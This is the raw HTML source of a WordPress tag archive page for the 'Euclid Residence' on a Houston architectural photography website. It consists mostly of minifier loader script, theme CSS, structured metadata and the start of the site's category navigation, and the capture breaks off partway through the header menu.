

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.architecturalphotography.net/tag/euclid-residence/
body_size: 12156
content:
<!DOCTYPE html> 
<html lang="en-US" class="no-js"> 
<head>
<meta charset="UTF-8">
<link rel="preload" href="http://www.architecturalphotography.net/wp-content/cache/fvm/min/1768364066-cssa63c1479f0b5b2b9ddb971a5b68668212cb62b86d2d2f060cfb9d5b95342b.css" as="style" media="all" />
<script data-cfasync="false">if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]iebrowser/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?iebrowser=1"}else{document.location.href=href.replace("#","?iebrowser=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&iebrowser=1"}else{document.location.href=href.replace("#","&iebrowser=1#")}}}}</script>
<script data-cfasync="false">class FVMLoader{constructor(e){this.triggerEvents=e,this.eventOptions={passive:!0},this.userEventListener=this.triggerListener.bind(this),this.delayedScripts={normal:[],async:[],defer:[]},this.allJQueries=[]}_addUserInteractionListener(e){this.triggerEvents.forEach(t=>window.addEventListener(t,e.userEventListener,e.eventOptions))}_removeUserInteractionListener(e){this.triggerEvents.forEach(t=>window.removeEventListener(t,e.userEventListener,e.eventOptions))}triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}async _loadEverythingNow(){this._runAllDelayedCSS(),this._delayEventListeners(),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async),await this._triggerDOMContentLoaded(),await this._triggerWindowLoad(),window.dispatchEvent(new Event("wpr-allScriptsLoaded"))}_registerAllDelayedScripts(){document.querySelectorAll("script[type=fvmdelay]").forEach(e=>{e.hasAttribute("src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)})}_runAllDelayedCSS(){document.querySelectorAll("link[rel=fvmdelay]").forEach(e=>{e.setAttribute("rel","stylesheet")})}async _transformScript(e){return await this._requestAnimFrame(),new Promise(t=>{const n=document.createElement("script");let r;[...e.attributes].forEach(e=>{let t=e.nodeName;"type"!==t&&("data-type"===t&&(t="type",r=e.nodeValue),n.setAttribute(t,e.nodeValue))}),e.hasAttribute("src")?(n.addEventListener("load",t),n.addEventListener("error",t)):(n.text=e.text,t()),e.parentNode.replaceChild(n,e)})}async _loadScriptsFromList(e){const t=e.shift();return t?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_delayEventListeners(){let e={};function t(t,n){!function(t){function n(n){return e[t].eventsToRewrite.indexOf(n)>=0?"wpr-"+n:n}e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(n)}function n(e,t){let n=e[t];Object.defineProperty(e,t,{get:()=>n||function(){},set(r){e["wpr"+t]=n=r}})}t(document,"DOMContentLoaded"),t(window,"DOMContentLoaded"),t(window,"load"),t(window,"pageshow"),t(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}_delayJQueryReady(e){let t=window.jQuery;Object.defineProperty(window,"jQuery",{get:()=>t,set(n){if(n&&n.fn&&!e.allJQueries.includes(n)){n.fn.ready=n.fn.init.prototype.ready=function(t){e.domReadyFired?t.bind(document)(n):document.addEventListener("DOMContentLoaded2",()=>t.bind(document)(n))};const t=n.fn.on;n.fn.on=n.fn.init.prototype.on=function(){if(this[0]===window){function e(e){return e.split(" ").map(e=>"load"===e||0===e.indexOf("load.")?"wpr-jquery-load":e).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=e(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(t=>{delete Object.assign(arguments[0],{[e(t)]:arguments[0][t]})[t]})}return t.apply(this,arguments),this},e.allJQueries.push(n)}t=n}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._requestAnimFrame(),document.dispatchEvent(new Event("DOMContentLoaded2")),await this._requestAnimFrame(),window.dispatchEvent(new Event("DOMContentLoaded2")),await this._requestAnimFrame(),document.dispatchEvent(new Event("wpr-readystatechange")),await this._requestAnimFrame(),document.wpronreadystatechange&&document.wpronreadystatechange()}async _triggerWindowLoad(){await this._requestAnimFrame(),window.dispatchEvent(new Event("wpr-load")),await this._requestAnimFrame(),window.wpronload&&window.wpronload(),await this._requestAnimFrame(),this.allJQueries.forEach(e=>e(window).trigger("wpr-jquery-load")),window.dispatchEvent(new Event("wpr-pageshow")),await this._requestAnimFrame(),window.wpronpageshow&&window.wpronpageshow()}_handleDocumentWrite(){const e=new Map;document.write=document.writeln=function(t){const n=document.currentScript,r=document.createRange(),i=n.parentElement;let a=e.get(n);void 0===a&&(a=n.nextSibling,e.set(n,a));const s=document.createDocumentFragment();r.setStart(s,0),s.appendChild(r.createContextualFragment(t)),i.insertBefore(s,a)}}async _requestAnimFrame(){return new Promise(e=>requestAnimationFrame(e))}static run(){const e=new FVMLoader(["keydown","mousemove","touchmove","touchstart","touchend","wheel"]);e._addUserInteractionListener(e)}}FVMLoader.run();</script>
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><title>Euclid Residence Archives - Houston Architectural Photography</title>
<link rel="canonical" href="http://www.architecturalphotography.net/tag/euclid-residence/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Euclid Residence Archives - Houston Architectural Photography" />
<meta property="og:url" content="http://www.architecturalphotography.net/tag/euclid-residence/" />
<meta property="og:site_name" content="Houston Architectural Photography" />
<meta name="twitter:card" content="summary_large_image" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"http://www.architecturalphotography.net/tag/euclid-residence/","url":"http://www.architecturalphotography.net/tag/euclid-residence/","name":"Euclid Residence Archives - Houston Architectural Photography","isPartOf":{"@id":"http://www.architecturalphotography.net/#website"},"primaryImageOfPage":{"@id":"http://www.architecturalphotography.net/tag/euclid-residence/#primaryimage"},"image":{"@id":"http://www.architecturalphotography.net/tag/euclid-residence/#primaryimage"},"thumbnailUrl":"http://www.architecturalphotography.net/wp-content/uploads/2018/10/0595.jpg","breadcrumb":{"@id":"http://www.architecturalphotography.net/tag/euclid-residence/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"http://www.architecturalphotography.net/tag/euclid-residence/#primaryimage","url":"http://www.architecturalphotography.net/wp-content/uploads/2018/10/0595.jpg","contentUrl":"http://www.architecturalphotography.net/wp-content/uploads/2018/10/0595.jpg","width":3000,"height":2400,"caption":"Euclid Residence"},{"@type":"BreadcrumbList","@id":"http://www.architecturalphotography.net/tag/euclid-residence/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"http://www.architecturalphotography.net/"},{"@type":"ListItem","position":2,"name":"Euclid Residence"}]},{"@type":"WebSite","@id":"http://www.architecturalphotography.net/#website","url":"http://www.architecturalphotography.net/","name":"Houston Architectural Photography","description":"Mark Scheyer Architectural Photography","publisher":{"@id":"http://www.architecturalphotography.net/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://www.architecturalphotography.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"http://www.architecturalphotography.net/#organization","name":"Houston Architectural Photography","url":"http://www.architecturalphotography.net/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"http://www.architecturalphotography.net/#/schema/logo/image/","url":"http://www.architecturalphotography.net/wp-content/uploads/2024/03/cropped-MarkScheyerLogo.png","contentUrl":"http://www.architecturalphotography.net/wp-content/uploads/2024/03/cropped-MarkScheyerLogo.png","width":240,"height":29,"caption":"Houston Architectural Photography"},"image":{"@id":"http://www.architecturalphotography.net/#/schema/logo/image/"}}]}</script>
<link rel="alternate" type="application/rss+xml" title="Houston Architectural Photography &raquo; Feed" href="http://www.architecturalphotography.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Houston Architectural Photography &raquo; Comments Feed" href="http://www.architecturalphotography.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Houston Architectural Photography &raquo; Euclid Residence Tag Feed" href="http://www.architecturalphotography.net/tag/euclid-residence/feed/" />
<link rel="stylesheet" href="http://www.architecturalphotography.net/wp-content/cache/fvm/min/1768364066-cssa63c1479f0b5b2b9ddb971a5b68668212cb62b86d2d2f060cfb9d5b95342b.css" media="all" /> 
<link rel="profile" href="https://gmpg.org/xfn/11"> 
<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<style media="all">img:is([sizes="auto" i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style> 
<style id='wp-block-library-theme-inline-css' media="all">.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}</style> 
<style id='classic-theme-styles-inline-css' media="all">/*! This file is auto-generated */ .wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style> 
<style id='global-styles-inline-css' media="all">:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--color--dark-gray:#1a1a1a;--wp--preset--color--medium-gray:#686868;--wp--preset--color--light-gray:#e5e5e5;--wp--preset--color--blue-gray:#4d545c;--wp--preset--color--bright-blue:#007acc;--wp--preset--color--light-blue:#9adffd;--wp--preset--color--dark-brown:#402b30;--wp--preset--color--medium-brown:#774e24;--wp--preset--color--dark-red:#640c1f;--wp--preset--color--bright-red:#ff675f;--wp--preset--color--yellow:#ffef8e;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0, 0, 0, 1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex>:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid>:is(*,div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:root :where(.wp-block-pullquote){font-size:1.5em;line-height:1.6}</style> 
<script src="http://www.architecturalphotography.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="http://www.architecturalphotography.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="photocrati_ajax-js-extra">
var photocrati_ajax = {"url":"http:\/\/www.architecturalphotography.net\/index.php?photocrati_ajax=1","rest_url":"http:\/\/www.architecturalphotography.net\/wp-json\/","wp_home_url":"http:\/\/www.architecturalphotography.net","wp_site_url":"http:\/\/www.architecturalphotography.net","wp_root_url":"http:\/\/www.architecturalphotography.net","wp_plugins_url":"http:\/\/www.architecturalphotography.net\/wp-content\/plugins","wp_content_url":"http:\/\/www.architecturalphotography.net\/wp-content","wp_includes_url":"http:\/\/www.architecturalphotography.net\/wp-includes\/","ngg_param_slug":"nggallery","rest_nonce":"08bd962ff2"};
</script>
<script src="http://www.architecturalphotography.net/wp-content/plugins/nextgen-gallery/static/Legacy/ajax.min.js?ver=3.59.5" id="photocrati_ajax-js"></script>
<script src="http://www.architecturalphotography.net/wp-content/plugins/nextgen-gallery/static/FontAwesome/js/v4-shims.min.js?ver=5.3.1" id="fontawesome_v4_shim-js"></script>
<script defer crossorigin="anonymous" data-auto-replace-svg="false" data-keep-original-source="false" data-search-pseudo-elements src="http://www.architecturalphotography.net/wp-content/plugins/nextgen-gallery/static/FontAwesome/js/all.min.js?ver=5.3.1" id="fontawesome-js"></script>
<script src="http://www.architecturalphotography.net/wp-content/plugins/nextgen-gallery/static/Thumbnails/nextgen_basic_thumbnails.js?ver=3.59.5" id="nextgen_basic_thumbnails_script-js"></script>
<script id="twentysixteen-script-js-extra">
var screenReaderText = {"expand":"expand child menu","collapse":"collapse child menu"};
</script>
<script src="http://www.architecturalphotography.net/wp-content/themes/twentysixteen/js/functions.js?ver=20230629" id="twentysixteen-script-js" defer data-wp-strategy="defer"></script>
<style type="text/css" id="twentysixteen-header-css" media="all">.site-branding{margin:0 auto 0 0}.site-branding .site-title,.site-description{clip:rect(1px,1px,1px,1px);position:absolute}</style> 
<link rel="icon" href="http://www.architecturalphotography.net/wp-content/uploads/2018/10/cropped-Lense-192x192.png" sizes="192x192" /> 
<style id="wp-custom-css" media="all">#site-header-menu{z-index:3000}#custom_html-3{width:90%!important;text-align:center;font-weight:700;font-size:14px}.page-id-8 .entry-title{display:none}.site-header-main{float:right}#masthead{margin-bottom:2%}#menu-side-bar a{color:red}.sub-menu a{color:#0086d8!important}@media screen and (min-width:61.5625em){.custom-logo{max-width:500px!important}#custom_html-3{position:absolute}#site-header-menu{display:none}}@media screen and (min-width:56.875em){#site-header-menu{display:none}}@media screen and (max-width:56.5625em){#secondary{display:none}#colophon .main-navigation{display:none}}</style> 
</head>
<body class="archive tag tag-euclid-residence tag-71 wp-custom-logo wp-embed-responsive group-blog hfeed"> 
<script></script>
<div id="page" class="site"> <div class="site-inner"> <a class="skip-link screen-reader-text" href="#content"> Skip to content </a> <header id="masthead" class="site-header"> <div class="site-header-main"> <div class="site-branding"> <a href="http://www.architecturalphotography.net/" class="custom-logo-link" rel="home"><img width="240" height="29" src="http://www.architecturalphotography.net/wp-content/uploads/2024/03/cropped-MarkScheyerLogo.png" class="custom-logo" alt="Mark Scheyer Architectural Photography" decoding="async" /></a> <p class="site-title"><a href="http://www.architecturalphotography.net/" rel="home">Houston Architectural Photography</a></p> <p class="site-description">Mark Scheyer Architectural Photography</p> </div> <button id="menu-toggle" class="menu-toggle">Menu</button> <div id="site-header-menu" class="site-header-menu"> <nav id="site-navigation" class="main-navigation" aria-label="Primary Menu"> <div class="menu-side-bar-container"><ul id="menu-side-bar" class="primary-menu"><li id="menu-item-1292" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1292"><a href="http://www.architecturalphotography.net/about/">About</a> <ul class="sub-menu"> <li id="menu-item-81" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81"><a href="http://www.architecturalphotography.net/contact/">CONTACT</a></li> </ul> </li> <li id="menu-item-294" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-294"><a href="http://www.architecturalphotography.net/category/architecture/">ARCHITECTURE</a></li> <li id="menu-item-295" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-295"><a href="http://www.architecturalphotography.net/category/education/">EDUCATION</a></li> <li id="menu-item-292" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-292"><a href="http://www.architecturalphotography.net/category/health-care/">HEALTH CARE</a></li> <li id="menu-item-296" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296"><a href="http://www.architecturalphotography.net/category/hospitality/">HOSPITALITY</a></li> <li id="menu-item-1570" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1570"><a href="http://www.architecturalphotography.net/category/houston-skylines/">HOUSTON SKYLINES</a></li> <li id="menu-item-221" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-221"><a href="http://www.architecturalphotography.net/category/interiors/">INTERIORS</a></li> <li id="menu-item-297" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-297"><a href="http://www.architecturalphotography.net/category/manufacturing/">MANUFACTURING / LABORATORIES</a></li> <li id="menu-item-293" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-293"><a href="http://www.architecturalphotography.net/category/residential/">RESIDENTIAL</a></li> <li id="menu-item-291" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-291"><a href="http://www.architecturalphotography.net/category/worship/">WORSHIP</a></li> </ul></div> </nav> <nav id="social-navigation" class="social-navigation" aria-label="Social Links Menu"> <div class="menu-social-links-menu-container"><ul id="menu-social-links-menu" class="social-links-menu"><li id="menu-item-23" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23"><a href="https://www.yelp.com"><span class="screen-reader-text">Yelp</span></a></li> <li id="menu-item-24" class="menu-item 